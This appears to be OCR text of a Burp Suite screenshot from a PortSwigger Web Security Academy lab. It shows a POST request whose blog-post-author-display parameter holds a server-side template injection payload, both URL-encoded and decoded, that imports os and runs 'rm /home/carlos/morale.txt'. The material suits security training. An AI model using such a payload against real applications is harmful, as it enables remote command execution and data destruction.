 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a160055045b44b084197450004f004a.web-security-academy.net
3 Cookie: session=0XxsxprAxDceatfRMjfw005stqQtks5Z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 160
10 Origin:
https://0a160055045b44b084197450004f004a.web-security-academy.net
11 Referer:
https://0a160055045b44b084197450004f004a.web-security-academy.net/my-ac
count?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=
user.name%7d%7d%7b%25%20import%20os%20%25%7d%7b%7bos.system('rm%20%2fho
me%2fcarlos%2fmorale.txt')&csrf=82eJjeHGf05wNfFlTsTp3rA6jjkwLcZV
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Back
Body parameter
Name
blog-post-author-display
Value
user.name%7d%7d%7b%25%20import%20os%20
%25%7d%7b%7bos.system('rm%20%2fhome%2f
carlos%2fmorale.txt')
Decoded from: URL encoding
user.name}}{% import os %}{{os.system(
'rm /home/carlos/morale.txt')
Cancel Apply changes